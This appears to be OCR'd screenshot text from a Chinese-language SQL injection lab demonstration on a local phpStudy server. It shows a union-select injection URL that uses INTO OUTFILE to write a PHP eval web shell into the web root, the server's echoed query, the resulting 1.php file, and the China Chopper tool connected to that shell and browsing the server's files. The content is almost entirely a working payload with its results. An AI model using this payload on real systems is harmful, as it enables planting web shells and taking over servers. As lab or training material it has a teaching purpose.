 Scan t
Load URL
http://10.1.1.68/sqli/getint.php?id=-1 union select 1,2,'<?php @eval($_POST[c]);?>',4,5 into outfile 'C:/phpStudy/WWW/sqli/1.php'%23
Split URL
Execute
Enable Post data Enable Referrer
welcome!
你当前执行的sql语句为：
SELECT * FROM users WHERE id = -1 union select 1,2,'',4,5 into outfile 'C:/phpStudy/WWW/sqli/1.php'# ORDER BY id
计算机 本地磁盘 (C:) phpStudy WWW sqli
开 新建文件夹
名称 修改日期 类型
1.php 2018/10/27 14:21 PHP 文件
的
C:\phpStudy\WWW\sqli\1.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
get.php × index.php × 1.php ×
1 1 2 <?php @eval($_POST[c]);?> 4 5
SecIN@WiHat
2
中国菜刀@20100928 http://10.1.1.68/sqli/1.php +
C:\phpStudy\WWW\sqli\ 读取
10.1.1.68 目录(0),文件(4) 名称 时间 大小 属性
C: 1.php 2018-10-27 06:21:38 34 0666
phpStudy get.php 2018-10-22 07:24:31 964 0666
WWW getint.php 2018-10-22 07:24:26 1394 0666
sqli index.php 2018-10-23 11:59:15 1243 0666
D: